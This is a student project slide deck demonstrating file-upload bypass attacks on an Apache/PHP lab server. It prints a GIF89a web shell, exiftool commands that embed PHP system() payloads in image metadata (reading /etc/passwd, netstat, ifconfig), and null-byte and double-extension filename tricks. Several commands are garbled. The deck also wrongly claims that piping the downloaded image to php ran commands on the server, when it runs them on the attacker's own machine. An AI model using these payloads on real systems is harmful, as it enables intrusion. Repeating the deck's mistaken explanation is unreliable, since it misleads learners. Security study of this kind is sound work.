Slide 1
Bypassing File Upload Restrictions
MS Cybersecurity Project
Megan Ripley

Slide 2
Overview and Objective
Following the continuous advancement of cryptographic protocols, hackers often target vulnerabilities with an application or employ various phishing attacks.
The main objective of any hacker focuses on compromising the Confidentiality, Integrity of the data or the Availability of the system.
Objective: The purpose of this project is to demonstrate how to imitate a reverse shell on a remote system by exploiting vulnerabilities with image file upload restrictions. I will use a mechanism similar to a trojan horse in order to embed malicious code into my upload. This type of attack is especially dangerous as it can potentially compromise all aspects of the CIA triad.
I will demonstrate how commands can be executed on a remote system without supplying authorized user credentials.

Slide 3
Requirements for this attack to work
Target
Linux and the Apache web server with php installed. Linux and Apache are very popular platforms for running websites and applications. Php is a very popular scripting language for website development
Attacker
Linux machine and exiftool to access image metadata.
Exiftool is freeware that can be downloaded from https://exiftool.org/install.html

Slide 4
Image File Upload Restrictions
File extensions
Developers may blacklist specific file extensions and prevent users from uploading files with extensions that are considered dangerous.
MIME type
Blacklisting MIME types is also a method of file upload validation.
PHP getimagesize()
The getimagesize() function will determine the size of any supported given image file and return the dimensions along with the file type and a height/width text string to be used inside a normal HTML IMG tag and the correspondent HTTP content type.
Source: https://vulp3cula.gitbook.io/hackers-grimoire/exploitation/web-application/file-upload-bypass
Notes:
https://vulp3cula.gitbook.io/hackers-grimoire/exploitation/web-application/file-upload-bypass

Slide 5
Image File Upload Bypass Techniques

Slide 6
File extensions
File upload mechanisms are very common on websites, but sometimes have poor validation. This allows attackers to upload malicious files to the web server, which can then be executed by other users or the server itself.
This can be bypassed by using alternate extensions or even unrelated ones. For example, it might be possible to upload and execute a .php file simply by renaming it file.php.jpg or file.PHp.

Slide 7
Exploiting File Extensions: Double extensions and Null Bytes
In some cases it may be possible to use double extensions. Some web servers may allow double extensions. The use of double extensions can make the file appear as an image, but it can also contain code that can be executed remotely.
For example, a hacker could rename a malicious file from reverse_shell.php to reverse_shell.php.jpg
If a null byte is encountered in the filename any text following the null byte will be ignored.
For example, a hacker could rename a malicious file from reverse_shell.php to reverse_shell.jpg%00.php The upload application will not read any text after %00 and therefore a php file could be uploaded.

Slide 8
Mime-type
It may be bypassed by intercepting the POST request on the way to the server and modifying the MIME type.
Normal php MIME type:
Content-type: application/x-php
Replace with
Content-type: image/jpeg

Slide 9
Exploiting mime-type
GIF89a; header
The easy way is to trick the mime-type security check in order to think that the file we’ve uploaded is an image but in reality the web server is going to recognize it as a PHP script file.
GIF89a is a GIF file header. If uploaded content is being scanned, sometimes the check can be fooled by putting this header item at the top of shellcode:
GIF89a;
<?
system($_GET['cmd']); # shellcode goes here
?>

Slide 10
Exploiting mime-type (contd.)
Hexedit
Once the web administrator has set the types of files that can be uploaded, a stronger filter is to check the ‘Magic Number’ at the beginning of a file to determine if it is really a valid file to be uploaded. So it is not enough to rename the file to ensure that it can be uploaded and executed on the victim machine.
With ‘hexedit‘ linux tool you can check and modify the beginning bytes of malicious php file and set them as those relating to the format that is accepted by the victim.
BMP : 42 4D JPG : FF D8 FF E0 PNG : 89 50 4E 47 GIF : 47 49 46 38
Sources: https://rcenetsec.com/hide-malicious-shell-in-image-file/
https://gobiasinfosec.blog/2019/12/24/file-upload-attacks-php-reverse-shell/
https://dev.to/krashwin/ctf-learn-1-231i
Notes:
https://rcenetsec.com/hide-malicious-shell-in-image-file/
https://gobiasinfosec.blog/2019/12/24/file-upload-attacks-php-reverse-shell/
https://dev.to/krashwin/ctf-learn-1-231i

Slide 11



Hexedit example
Original php file:
To add new bytes, press Ctrl+A for each byte you need to add:
Now insert the ‘Magic Number’ for the file type you’re aiming for. In this example, we’ll make it .jpg

Slide 12
Exploiting mime-type (contd.)
Another option to bypass mime-type is to intercept and modify the http headers before the file is sent to the server to upload.
This can be accomplished using a proxy server.
The attacker sends the http packet to the proxy which modifies the headers and then sends the modified packet to the server. This was not tested as part of this project.
Source: https://donjajo.com/spoof-http-headers-using-squid-proxy-server/#.YmmKFWhKg2w
Notes:
https://donjajo.com/spoof-http-headers-using-squid-proxy-server/#.YmmKFWhKg2w

Slide 13
Exploit php getimagesize()
For file uploads which validate image size using php getimagesize(), it may be possible to execute shellcode by inserting it into the Comment attribute of Image properties and saving it as file.jpg.php. You can do this with gimp or exiftools:
exiftool -Comment='<?php echo "<pre>"; system($_GET['cmd']); ?>' file.jpg
mv file.jpg file.php.jpg

Slide 14
Failed Exploits
Exploits either because file upload was not allowed or hidden code did not execute in browser
Mime-type: GIF89a attack did not work and there was not enough time to install and configure a proxy server. Therefore, modifying content headers to bypass mime-type was not possible
File extension: Double file extensions and null byte was tested but did not work.
Getimagesize(): php files with a jpg extension were blocked by the getimagesize() function since the files did not have any image metadata

Slide 15
Successful Exploit
Mac machine used to embed php code in the “Comment” section of metadata for an image. Since the file was an image it passed all file upload restrictions.
However, after uploading the file, the code would not execute in the browser.
Solution: was to use curl() from the attacker machine to execute commands on the server

Slide 16
Demo

Slide 17


Simple Image Upload Interface
upload.html
code

Slide 18

Upload Validation The code implements ALL image file upload restrictions: file extensions, mime-type, and getimagesize()
→getimagesize()
→mime-type

Slide 19

Upload Validation The code implements ALL image file upload restrictions: file extensions, mime-type, and getimagesize()
→ file extensions

Slide 20
Lab Environment
2 virtual machines with Ubuntu Linux 20.04 LTS: attacker and target
1 Mac machine to create the Trojan horse
2. Create and upload
malicious file
3. Execute curl() command
Attacker
192.168.1.205
Target
192.168.1.206
1. Mac with exiftool to
create Trojan horse

Slide 21
Steps for executing the attack
Identify an image to upload to the server
Using exiftool embed php code into the image metadata. The “Comment” section of the metadata is used
Do not change the file extension. Leave it as is and upload the image file
After the file has been successfully uploaded to the server, retrieve the file through the command line on the attacker machine using curl() to execute the php code in the image

Slide 22
Example
Image file on local machine that will be used for the attack = CCIS-6.jpg
Open the command prompt in Windows or Terminal in Mac and navigate to the location of the exiftool executable.
Embed code into “Comment” metadata for the file CCIS-6.jpg with the following command:
Upload the image file with the embedded php code to the server
Log into the attacker virtual Linux machine (192.168.1.205) from Windows using putty or ssh if using a Mac or Linux machine
Type the following curl() command
exiftool -Comment="<?php system(‘cat / /etc/passwd'); __halt_compiler(); ?>" ./Demo/CCIS-6.jpg
curl http://192.168.1.206/uploads/CCIS-6.jpg |php

Slide 23
Remote server configuration for future exploits
The following commands executed successfully on the server using this attack
Logged in users
exiftool -Comment="<?php system(w); __halt_compiler(); ?>" ./Demo/CCIS-1.jpg
IP addresses for other interfaces
exiftool -Comment="<?php system(ifconfig); __halt_compiler(); ?>" ./Demo/CCIS-2.jpg
Commands with arguments
Network routes
exiftool -Comment="<?php system('netstat / -nr'); __halt_compiler(); ?>" ./Demo/CCIS-3.jpg
Listening network ports
exiftool -Comment="<?php system(‘netstat / -plnt’); __halt_compiler(); ?>" ./Demo/CCIS-4.jpg
Directory contents
exiftool -Comment="<?php system('ls / -ltr'); __halt_compiler(); ?>" ./Demo/CCIS-5.jpg
Password file...not actual passwords…but useful info about active user accounts
exiftool -Comment="<?php system('cat / /etc/passwd'); __halt_compiler(); ?>" ./Demo/CCIS-6.jpg

Slide 24
On the attack machine (192.168.1.205) type:
curl http://192.168.1.206/uploads/CCIS-1.jpg |php
curl http://192.168.1.206/uploads/CCIS-2.jpg |php
curl http://192.168.1.206/uploads/CCIS-3.jpg |php
curl http://192.168.1.206/uploads/CCIS-4.jpg |php
curl http://192.168.1.206/uploads/CCIS-5.jpg |php

Slide 25
Limitations
At this time, it was not possible to implement a reverse shell attack with this method.
However, it is possible to upload multiple image files to accomplish the task of running multiple commands on the server to simulate a reverse shell.
In addition, a reverse shell has been implemented in python. The challenge is to circumvent file upload restrictions relating to python scripts

Slide 26
Future Work
This attack is implemented with the www-data user which have extremely limited permissions.
Future work will investigate vulnerabilities with other user accounts and with file upIoads containing python code.
To this extent we have:
developed a reverse shell in python
Implemented a small social media network using Django. The social media app has features similar to Twitter and will help to identify vulnerabilities with the Django framework and db sqlite

Slide 27
Questions?

